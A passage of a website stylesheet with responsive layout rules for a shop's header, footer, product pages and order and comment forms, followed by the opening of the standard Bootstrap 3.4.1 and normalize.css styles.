    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding-bottom: 21px;
    text-align: center;
  }

  footer .body-inner > .index {
    margin-bottom: 28px;
  }

  footer .body-inner > .index > .info {
    display: none;
  }

  footer .body-inner > .info {
    display: block;
  }

  footer .body-inner > .contact {
    margin-bottom: 30px;
    text-align: inherit;
  }

  #product > .contents > .bottom {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  #product > .contents > .bottom > .thumbnails {
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    width: auto;
    margin: 0 0 20px;
  }

  #product > .contents > .bottom > .thumbnails > li {
    width: 140px;
  }

  #product > .contents > .bottom > .properties > dd {
    text-align: right;
  }

  #sections {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  aside {
    float: none;
    width: auto;
    margin: 0 auto 20px;
  }

  main > .text > img.stock {
    width: 100%;
    margin: 0 0 20px;
  }
  .filterBlock .open-filter{
    display: inline-block;
    text-align: left;
  }
  .filterBlock .title{
    display: grid;
    grid-template-columns: 92% auto;
  }
  .filterBlock .row{
    display: none;
  }
  .info-list .inf-item {
    width: 48%;
    padding: 20px 10px;
  }
  .zakaz-list .zakaz-item,
  .zakaz-list .zakaz-item.w-250{
    width: 100%
  }
  .garat-grey{
    padding: 10px;
  }
  .garat-grey p{
    padding-left: 10px;
  }
}
@media screen and (max-width: 483px){
  header.new .callback-btn{
    display: none;
  }
}


@media screen and (max-width: 479px) {
  body {
    padding-bottom: 1005px;
  }

  h1,
  .h1 {
    font-size: 20px;
  }

  #collections,
  #consult,
  #pagination,
  .previews,
  #product,
  #warning,
  #wrapper {
    margin-top: 20px;
    margin-bottom: 20px;
  }

  #advantages > .body > .items {
    width: 290px;
    margin-bottom: 20px;
  }

  #advantages > .body > .items > li {
    margin-bottom: 10px;
  }

  footer .index,
  header .index {
    max-width: 290px;
  }

  footer .index .logo,
  header .index .logo {
    width: 290px;
    height: 65px;
    padding: 35px 0 0 81px;
  }

  footer .telephones,
  header .telephones {
    margin-top: 0;
  }

  footer .body-inner > .index > .logo {
    margin-bottom: 20px;
  }

  footer .bottom {
    height: auto;
    padding: 10px 0;
    line-height: 25px;
  }

  footer .bottom-inner {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }

  footer .bottom-inner > .right {
    margin: 0;
  }

  #msOrder textarea {
    min-height: 80px;
  }

  #msOrder > .summary {
    text-align: center;
  }

  #msOrder > .steps > .credentials > .body {
    padding: 20px;
  }

  #msOrder > .steps > .credentials > .body > .fields {
    max-height: none;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  #msOrder > .steps > .credentials > .body > .fields > * {
    -webkit-flex-basis: auto;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
  }

  #msOrder > .steps > .credentials > .body > .fields > .left {
    margin: 0 0 10px;
  }

  #msOrder > .steps > .credentials > .body > .summary {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  #msOrder > .steps > .credentials > .body > .summary > .note {
    margin: 0 0 20px;
    text-align: center;
  }

  #msOrder > .steps > .credentials > .body > .summary > .button {
    margin: 0;
  }

  #pagination {
    margin-bottom: 40px;
  }

  .previews.catalog {
    margin-bottom: 40px;
  }

  #product > .contents {
    font-size: 14px;
  }

  #product > .contents > .summary {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding-bottom: 21px;
  }

  #product > .contents > .summary > .prices {
    margin-bottom: 20px;
    font-size: 16px;
    text-align: center;
  }

  #product > .contents > .bottom > .properties {
    line-height: 25px;
  }

  #product > .contents > .bottom > .properties > .size {
    margin: 0;
  }

  #product > .contents > .bottom > .properties > .size.definition {
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }

  #tabs > .heads {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  #tabs > .heads > li {
    -webkit-flex-basis: auto;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
    margin-bottom: 10px;
  }

  #tabs > .heads > li:not(:last-child) {
    margin-right: 0;
  }

  #tabs > .items {
    padding: 20px 20px 10px;
    font-size: 14px;
    line-height: 20px;
  }
  .stages .stage-item{
  	display: block;
  }
  .stages .stage-item .img-stage{
  	margin:0 0 10px;
  	width: 100%;
  }
  .garat-grey{
    align-items: flex-start;
  }
}

@media screen and (max-width: 359px) {
  #similar > .heading {
    text-align: left;
  }
  .tbl-div {
    overflow: auto;
  }
  .tbl-div .table-striped{
    overflow: hidden;
  }
}
@media screen and (min-width: 843px) and (max-width: 1023px) {
  #header-menu ul > li:hover > a,
  #header-menu ul > li.active > a {
    background-color: transparent;
    color: #8f9a45;
    text-decoration: underline;
  }

  #header-menu ul > li a {
    padding: 0;
  }

}

@media screen and (min-width: 768px) and (max-width: 1023px) {
  body {
    padding-bottom: 380px;
  }

  .button.cart {
    height: 40px;
    line-height: 36px;
    width: 190px;
  }

  .button.cart:hover > span:before {
    background-position-x: -24px;
  }

  .button.cart > span {
    padding-left: 40px;
  }

  .button.cart > span:before {
    width: 24px;
    background-size: 48px;
  }

  #advantages > .body {
    padding-left: 15px;
    padding-right: 15px;
  }

  #consult {
    height: 340px;
    max-height: 100%;
    padding-top: 10px;
    background-position-x: -114px;
  }

  #consult > .top {
    margin-bottom: 10px;
  }

  #consult > .top > .heading {
    font-size: 13px;
  }

  footer .body-inner {
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
  }

  footer .body-inner .schedule {
    margin-bottom: 45px;
  }

  footer .body-inner > .index {
    max-width: 310px;
  }

  footer .body-inner > .menu > nav {
    margin: 0 0 -5px;
  }

  footer .body-inner > .contact {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: absolute;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    right: 0;
    top: 20px;
    width: calc(100% - 310px);
    text-align: left;
  }

  footer .body-inner > .contact > .telephones,
  footer .body-inner > .contact .phone {
    margin-bottom: 0;
  }

  footer .body-inner > .contact > .econtact {
    margin: -7px auto 0;
    line-height: 30px;
  }

  header .top-inner {
    height: auto;
    padding: 10px 0;
    line-height: inherit;
  }

  header .top-inner > * {
/*    -webkit-flex-basis: 275px;
    -ms-flex-preferred-size: 275px;
    flex-basis: 275px;*/
    -webkit-flex-basis: 290px;
    -ms-flex-preferred-size: 290px;
    flex-basis: 290px;
  }

  header .top-inner > .address:before {
    height: 18px;
  }

  header .body-inner {
    padding: 20px 0 9px;
  }

  header .body-inner > .contact,
  header .body-inner > .minicart {
    padding-top: 9px;
  }

  header .body-inner > .contact > .telephones {
    margin: -5px 0 12px;
    line-height: 25px;
  }

  header .body-inner > .contact > .telephones > a {
    font-size: 20px;
  }
  header.new .top-inner{
    gap: 14px;
  }
  header.new .top-inner > * {
     -webkit-flex-basis: auto; 
    -ms-flex-preferred-size: auto;
     flex-basis: auto; 
  }

  .bottom.fixed #header-menu ul > li a{
    padding:0 4px;
  }

  #header-menu .submenu {
    left: -10px;
  }

  #header-menu .submenu a {
    padding: 0 10px;
  }

  #msOrder > .steps > .delivery {
    margin-right: 20px;
  }

  .previews > .items {
    /* width: 586px; */
  }

  .previews > .items > .preview,
  .previews > .items > .item {
    margin-right: 30px;
  }

  .previews > .items > .preview:nth-child(2n),
  .previews > .items > .item:nth-child(2n) {
    margin-right: 0;
  }

  #product > .contents > .bottom > .properties > .size.definition {
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }

  #sections > .item {
    height: 220px;
    padding-bottom: 40px;
  }

  #sections > .item:nth-child(2n - 1) > .contents {
    margin-left: 15px;
    margin-right: 20px;
  }

  #sections > .item:nth-child(2n) > .contents {
    margin-left: 20px;
    margin-right: 15px;
  }

  #sections > .item > .contents {
    padding: 15px 15px 0;
  }

  #sections > .item > .contents > .title {
    margin-bottom: 10px;
  }

  #sections > .item > .contents > .title:before {
    width: 13px;
    height: 13px;
    left: -25px;
    top: 30px;
  }

  #sections > .item > .contents > .description {
    overflow: hidden;
    height: 120px;
    font-size: 13px;
    line-height: 15px;
  }

  #sections > .item > .contents > .more {
    display: inline-block;
    right: 0;
    bottom: -20px;
    width: 180px;
  }

  #slider {
    height: auto;
  }

  #slider .contents {
    max-width: 338px;
    padding-top: 35px;
    padding-bottom: 35px;
  }

  #slider .contents > .description {
    font-size: 13px;
    line-height: 15px;
  }

  #slider .contents > .note {
    font-size: 12px;
  }

  #slider .title > div {
    overflow: hidden;
    /* height: 60px; */
  }

  #slider .title {
    font-size: 20px;
    line-height: 30px;
    padding-bottom: 11px;
  }

  #slider > .body {
    width: auto;
    padding: 0;
  }

  #slider > .body > .menu {
    display: none;
  }

  #slider > .body > .items,
  #slider > .body > .items .item {
    height: 300px;
  }

  #slider > .body > .items .item {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-size: contain;
  }

  #slider > .body > .items .bx-pager {
    bottom: 10px;
  }

  #slide-samples .button {
    margin: 0;
  }

  #slide-allin > .contents {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  #top-button {
    bottom: 237px;
  }
}
@media screen and (max-width: 655px){
  header.new .body-inner > .contact > .telephones a{
    font-size: 14px;
    line-height: 16px;
  }
  header.new .callback-btn a.phone{
    font-size: 14px;
    width: auto;
  }
  header.new .index .logo {
    background-image: url(../images/logo_new.png);
    width: 160px;
    height: 33.72px;
    padding: 20px 0 0 46px;
  }
  header.new .index .logo > .anthem {
    font-size: 10px;
  }
  header.new .body-inner > .contact {
    padding-left: 24px;
    background-size: 19px;
  }
}
@media screen and (min-width: 568px) and (max-width: 767px) {
  body {
    padding-bottom: 595px;
  }

  footer .body-inner {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
  }

  footer .body-inner > .index {
    margin-bottom: 21px;
  }

  footer .body-inner > .index > .info {
    margin-bottom: 20px;
  }

  footer .body-inner > .contact {
    width: calc(100% - 304px);
  }

  header .body-inner {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-bottom: 21px;
  }

  #product > .contents > .bottom > .properties > .size.definition {
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }

  #sections > .item {
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
  }

  #sections > .item > .contents {
    padding-right: 10px;
  }
}

@media screen and (min-width: 480px) and (max-width: 567px) {
  body {
    padding-bottom: 980px;
  }

  footer .body-inner > .index > .logo {
    margin-bottom: 23px;
  }

  header .body-inner {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-bottom: 21px;
  }
  header .body-inner > .contact {
    margin: 0;
  }

  #product > .contents > .summary > .prices .description {
    display: none;
  }
}

@media screen and (min-width: 1024px) and (max-width: 1199px) {
  header.new .top-inner{
    height: auto;
    gap:14px;
  }
  #advantages .heading,
  #advantages > .body,
  #breadcrumbs > ul,
  #collections,
  #consult,
  footer .body-inner,
  footer .bottom-inner,
  header .top-inner,
  header .bottom-inner,
  .previews:not(.catalog),
  #slider > .body,
  #wrapper:not(.nowrap) {
    width: 990px;
  }
  header .body-inner {
      width: 95%;
  }
  #advantages > .body > .text {
    padding-left: 20px;
  }
  header .index .logo {
      width: 250px;
      padding: 25px 0 0 45px;
  }

    #search {
        display: flex;
        justify-content: flex-end;
    }
    #search > input[type="text"] {
        width: 80%;
    }
  header .top-inner > .schedule .note {
    display: none;
  }

  #search {
    width: 460px;
  }

  #header-menu ul > li a {
    padding: 0 20px;
  }

  #msOrder > .steps > .credentials > .body {
    padding-left: 40px;
    padding-right: 40px;
  }

  .previews > .items {
    /* width: 874px; */
  }

  .previews > .items > .preview:nth-child(3n),
  .previews > .items > .item:nth-child(3n) {
    margin-right: 0;
  }

  #product > .image {
    -webkit-flex-basis: 345px;
    -ms-flex-preferred-size: 345px;
    flex-basis: 345px;
    height: 345px;
  }

  #sections > .item > .contents {
    width: 465px;
  }
}

@media screen and (min-width: 640px) and (max-width: 666px) {
  .bx-prev {
    left: -21px;
  }

  .bx-next {
    right: -21px;
  }
}

@media screen and (min-width: 768px) and (max-width: 1199px) {
  #msOrder > .steps > .delivery {
    -webkit-flex-basis: 275px;
    -ms-flex-preferred-size: 275px;
    flex-basis: 275px;
  }
}

@media screen and (min-width: 640px) and (max-width: 767px) {
  .previews > .items {
    /* width: 586px; */
  }

  .previews > .items > .preview,
  .previews > .items > .item {
    margin-right: 30px;
  }

  .previews > .items > .preview:nth-child(2n),
  .previews > .items > .item:nth-child(2n) {
    margin-right: 0;
  }
}

@media screen and (min-width: 1200px) and (max-width: 1279px), screen and (max-width: 359px) {
  #similar .bx-controls-direction > * {
    top: -40px;
    -webkit-transform: none;
    transform: none;
  }

  #similar .bx-prev {
    -webkit-transform: scaleX(-1);
    transform: scaleX(-1);
    left: auto;
    right: 36px;
  }

  #similar .bx-next {
    right: 0;
  }
}

#collections.mnf .item > .image{
    height: 115px;
    background: #ddd;
    padding-top: 20px;
}
#collections.mnf .item > .contents > .title{
  height: 35px;
}
.itemss >article{
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 15px;
}
.favorites{
height: 50px;
border: 2px solid #8f9a45;
vertical-align: middle;
margin-bottom: 5px;
}
 .favorites a{
text-decoration: none;
    color: #3b3b3b;
    font-size: 16px;
    padding: 11px 9px;
    display: block;
    font-weight: bold;
}
.favorites:hover{
  background: #8f9a45
}
.favoriteElements{
  display: none;
}

.bold {
  font-weight: bold;
}

.contents .description > p > span {
    font-weight: bold;
}

@media only screen and (max-width: 775px){
  #head.test_header .to_pror {
      background: #779f04 url(/bitrix/templates/aplay_remont/img/ux/to_pror.png) no-repeat center !important;
  }
}


.comment-form-new-guest, #dsvopr-form{
    padding: 25px 100px 25px 75px;
    background-color: #ede3d8;
}

.comment-form-new-guest input[type="text"], #dsvopr-form input[type="text"]{
    height: 45px;
    line-height: 38px;
}

.comment-form-new-guest label[for="comment-email"], .comment-form-new-guest label[for="comment-captcha"]{
  margin-top: 10px;
  display: block;
}

#dsvopr-form input[type="text"]{
    height: 45px;
    line-height: 38px;
}

#dsvopr-form textarea{
      height: 125px;
}

#dsvopr-form .field-3 label{
  margin-top: 9px;
}

.comment-form-new-guest input[type="text"], .comment-form-new-guest textarea,
#dsvopr-form input[type="text"], #dsvopr-form textarea {
    padding-left: 15px;
    padding-right: 15px;
    background-color: #fff;
    font-size: 14px;
    width: 100%;
    border: 1px solid transparent;
    box-sizing: border-box;
    vertical-align: top;

    padding: 0 10px;
    transition: border-color 0.15s linear;
}
.comment-form-new-guest #comment-editor{
     width: 100%;
     height: 125px;
}

.comment-form-new-guest label,#dsvopr-form label {
    line-height: 25px;
    font-size: 16px;
}
#dsvopr-form div[class^="field-"]{
 text-align: left;
}
.comment-form-new-guest label .r{
  color: #f00;
}
#dsvopr-form input[type="submit"]{
  margin-top: 10px;
}



.comment-form-new-guest .btn {
    height: 45px;
    line-height: 41px;
    border: 2px solid #aab657;
    position: relative;
    box-sizing: border-box;
    width: 100%;
    padding: 0 10px;
    background-color: #aab657;
    font-family: inherit;
    font-size: 16px;
    text-align: center;
}

.comment-form-new-guest .btn, .comment-form-new-guest .btn:hover {
    color: inherit;
    text-decoration: none;
}

.comment-form-new-guest .btn:hover {
    box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.15);
    border-color: #bfc97d;
    background-color: #bfc97d;
    cursor: pointer;
}

.comment-form-new-guest .btn {
    width: 200px;
    margin-left: auto;
}


.comment-form-new-guest .fields, #dsvopr-form .fields{
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.cat-banner img{
  width: 100%;
}
div.pagination{
      margin-top: 40px;
    margin-bottom: 40px;
}
.pagination > ul.pagination {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 16px;
}
.pagination > ul.pagination li{
  list-style-type: none;
}
.pagination > ul.pagination > li:not(:last-child) {
    margin-right: 15px;
}
.pagination li.active > a {
    font-weight: bold;
}
header .body-inner > .econtact > .feedback {
    margin-left: 0;
    border: 2px solid #8F9A45;
    padding: 5px 15px;
    text-decoration: none;
    font-weight: bold;
}
header .body-inner > .econtact > .feedback:hover{
  opacity: 0.8;
}
.comment-form-new-guest .fields .left,#dsvopr-form .fields .left{
    margin-right: 20px;
      flex-basis: 50%;
}
.comment-form-new-guest .fields .right,#dsvopr-form .fields .right{
      flex-basis: 50%;
}
    #search2 {
        display: none;
    }

@media screen and (max-width: 479px){
   .comment-form-new-guest .fields, #dsvopr-form  .fields {
      max-height: none;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column;
  }

.comment-form-new-guest .fields .left,#dsvopr-form .fields .left{
    margin: 0 0 10px;
      flex-basis: auto;
}
.comment-form-new-guest .fields .right, #dsvopr-form .fields .right{
      margin: 0 0 10px;
      flex-basis: auto;
}

.comment-form-new-guest, #dsvopr-form{
    padding: 10px;
}

.comment-form-new-guest .btn {
    width: 100%;
  margin-bottom: 10px;
}

.comment-form-new-guest *[type='submit'], #dsvopr-form *[type='submit'] {

  margin-bottom: 55px;
}


#search2 {
    display: block;
    position: relative;
    width: 200px;
    margin-top: 5px;
}

}

.body-h1-main {
  max-width: 1170px;
  margin: 0 auto;
}

@media screen and (max-width: 1023px) {
	footer {
		position: static;
	}
	body {
		padding-bottom: 0!important;
	}
	/*#search {
		display: block;
		position: static;
	}*/
}



#confirmzak {
    display: none;
}



/*!
 * Generated using the Bootstrap Customizer (https://getbootstrap.com/docs/3.4/customize/)
 */
/*!
 * Bootstrap v3.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333333;
  background-color: #ffffff;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
/*  color: #337ab7;*/
  text-decoration: none;
}
a:hover,
a:focus {
  color: #23527c;
  text-decoration: underline;
}
a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
figure {
  margin: 0;
}
img {
  vertical-align: middle;
}
.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 6px;
}
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
[role="button"] {
  cursor: pointer;
}
table {
  background-color: transparent;
}
table col[class*="col-"] {
  position: static;
  display: table-column;
  float: none;
}
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  display: table-cell;
  float: none;
}
caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777777;
  text-align: left;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #dddddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #dddddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #dddddd;
}
.table .table {
  background-color: #ffffff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}
.table-bordered {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}
.table-responsive {
  min-height: .01%;
  overflow-x: auto;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #dddddd;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
.clearfix:before,
.clearfix:after {
  display: table;
